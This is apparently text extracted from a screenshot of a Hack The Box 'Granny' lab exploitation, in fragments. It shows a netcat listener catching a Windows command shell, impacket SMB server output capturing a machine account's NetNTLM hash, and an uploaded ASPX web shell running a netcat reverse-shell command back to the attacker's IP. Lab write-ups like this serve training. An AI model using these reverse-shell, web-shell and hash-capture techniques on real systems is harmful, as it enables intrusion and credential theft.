 ❯ nc -nlvp 4444
Connection from 10.10.10.15:1054
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE
188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E3
45A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1052)
Traceback (most recent call last):
  File "/usr/lib/python3.13/site-packages/impacket/smbserver.
py", line 4439, in processRequest
    respCommands, respPackets, errorCode = self.__smb2Command
s[smb2.SMB2_NEGOTIATE](
                                           ~~~~~~~~~~~~~~~~~~
~~~~~~~~~~~~~~~~~~~~~~^
        connId, self, packet, True)
        ^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.13/site-packages/impacket/smbserver.
py", line 2809, in smb2Negotiate
    raise Exception('SMB2 not supported, fallbacking')
Exception: SMB2 not supported, fallbacking
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY\GRANNY$ authenticated successfully
[*] GRANNY$::HTB:f6c388bcfbe22ceb0000000000000000000000000000
0000:e55bd6755b250fb2a815a63f2edf40fc978b9fe1af2e2ec1:aaaaaaa
Under Construction
WebDav - HackTricks
Online - Reverse
Not Secure 10.10.10.15/cmdasp.aspx
Import bookmarks... Cibersecurity Hacking eJPT OSCP IA Scripting ricing Blue Team
Command: xe 10.10.16.6 4444 -e cmd.exe